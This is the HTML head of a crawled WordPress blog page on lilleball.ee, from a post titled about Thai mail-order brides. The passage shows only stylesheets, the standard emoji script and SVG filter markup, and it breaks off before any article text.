

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lilleball.ee/2023/10/18/what-makes-girls-out-of-thailand-getting-send/
body_size: 50964
content:
<!DOCTYPE html>
<html lang="et">
<head>
	<meta charset="UTF-8">
	<title>What makes girls out of Thailand getting send-order brides? &#8211; Lilleball</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lilleball &raquo; Feed" href="https://lilleball.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lilleball &raquo; Comments Feed" href="https://lilleball.ee/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lilleball &raquo; What makes girls out of Thailand getting send-order brides? Comments Feed" href="https://lilleball.ee/2023/10/18/what-makes-girls-out-of-thailand-getting-send/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lilleball.ee\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://lilleball.ee/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://lilleball.ee/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://lilleball.ee/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css'  href='https://lilleball.ee/wp-content/uploads/elementor/css/post-7.css?ver=1687866525' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='she-header-style-css'  href='https://lilleball.ee/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.5' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://lilleball.ee/wp-content/uploads/elementor/css/global.css?ver=1687866587' media='all' />
<link rel='stylesheet' id='htbbootstrap-css'  href='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css'  href='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css'  href='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='htbuilder-main-css'  href='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-builder/css/htbuilder.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='https://lilleball.ee/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https://lilleball.ee/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='https://lilleball.ee/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css'  href='https://lilleball.ee/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://lilleball.ee/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://lilleball.ee/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://lilleball.ee/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://lilleball.ee/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.14.1' id='font-awesome-4-shim-js'></script>
<script src='https://lilleball.ee/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://lilleball.ee/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.5' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://lilleball.ee/wp-json/" /><link rel="alternate" type="application/json" href="https://lilleball.ee/wp-json/wp/v2/posts/3111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lilleball.ee/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lilleball.ee/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://lilleball.ee/2023/10/18/what-makes-girls-out-of-thailand-getting-send/" />
<link rel='shortlink' href='https://lilleball.ee/?p=3111' />
<link rel="alternate" type="application/json+oembed" href="https://lilleball.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flilleball.ee%2F2023%2F10%2F18%2Fwhat-makes-girls-out-of-thailand-getting-send%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lilleball.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flilleball.ee%2F2023%2F10%2F18%2Fwhat-makes-girls-out-of-thailand-getting-send%2F&#038;format=xml" />
<link rel="pingback" href="https://lilleball.ee/xmlrpc.php">
<meta name="generator" content="Elementor 3.14.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-3111 single-format-standard wp-embed-responsive ehf-template-generatepress ehf-stylesheet-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-7" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" 